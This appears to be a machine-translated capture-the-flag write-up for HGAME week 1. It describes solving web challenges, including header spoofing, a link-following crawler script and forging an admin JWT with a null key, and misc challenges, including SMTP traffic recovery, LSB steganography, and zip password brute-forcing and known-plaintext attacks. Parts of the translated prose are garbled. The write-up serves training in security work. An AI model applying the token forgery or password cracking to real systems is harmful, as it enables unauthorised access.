web week1
Fujiwara Tofu Shop
See qiumingshan Net to try Referer directly
Hachi roku guessed
What raspberry cookie is a bit of a pit father

Cookies are cookies, but direct setting is wrong. There is no key value. If you see a set cookie in response, just use that key; The same is true for gasoline. Finally, payload is as follows:
Spider... Hey ♥ My spider
Click in and find that there is only one place in the developer interface where there will be a jump (link) after clicking. Regularly match the link, and then visit it all the time to realize the jump. When to stop the cycle: at the beginning, I guessed that the flag will end directly. After the attempt failed, I used the condition of "when there is no jump link" to judge that the statement was successful. The script is very simple:
import requests
import re
url = "https://hgame-spider.vidar.club/f7a2312a23"
flag=0
resp = requests.get(url)
pattern = r'(\?key.*%3D%3D)'
while True:
if "?key" in resp.text:
a = re.findall(pattern,resp.text)
print(a[0])
resp = requests.get(url+a[0])
else:
print("end")
print("url is: "+url+a[0])
break;

The flag is in the response header
Tetris plus
Just see a js confusion

Put it into the console and press enter to exit the flag
easy_auth
After auditing js, we can see that there will be some authentication through json. According to the title, it means to forge admin login. When you log in normally after registration, you will find a response that returns a token

Then take a token and forge it. It's jwt

Guess that the ID should increase with registration, so it is reasonable to guess that when id=0, it is admin (the initial user)
Key set to null

Forge the token of admin, and then find an interface (forward bit by bit for packet capture) and put the token on it

misc week1
Check in question
Just follow the prompts
Good health flow
After you open wireshark, you can see the smtp traffic, according to SMTP protocol analysis and traffic Restoration - Coco's Xin'an station (cocosec.com) This blog tracks data flow,

Export the eml file, and then open it to see the image,

After extracting the picture, put it into stegsolve analysis and find

The first half of the flag: hgame{ez#u 1mg can be scanned with the scanning provided by the mobile phone_
Since the title says lsp, it is speculated that lsb is steganographic. When RGB is selected

After observation, you can see that there are repeated right braces, and the extracted steg4n0graphics} is the latter half of the flag
This compressed package is a little difficult
Give me a compressed package and throw it into hxd (my 010editor is broken) for analysis

The last line steganographs "pure digital password and it is not safe within 6 digits", and directly explodes with 6 digits
Password: 483279 unlock the first floor
Then found to give the dictionary, directly change the dictionary txt to dic, and then use it

Password & - `; Qpckliw2ytr \ unlock the second layer

It is observed here that the readme in the compressed package Txt CRC value

And readme on the outside floor The CRC value of TXT is the same
Consider the plaintext attack. According to the prompt, store,

Compress the plaintext compressed packet into a compressed packet in "store only" mode, and then attack the plaintext
